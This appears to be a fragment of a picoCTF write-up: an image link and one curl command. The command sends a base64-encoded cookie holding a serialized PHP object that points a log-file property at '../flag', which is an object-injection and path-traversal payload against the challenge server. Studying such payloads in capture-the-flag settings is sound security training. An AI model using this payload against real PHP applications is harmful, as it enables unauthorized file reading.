 ╰─$ curl -v --cookie "login=TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9" http://mercury.picoctf.net:8404/authentication.php